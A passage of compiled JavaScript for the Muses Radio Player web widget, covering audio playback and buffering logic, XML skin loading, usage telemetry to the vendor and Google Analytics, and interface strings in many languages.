                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
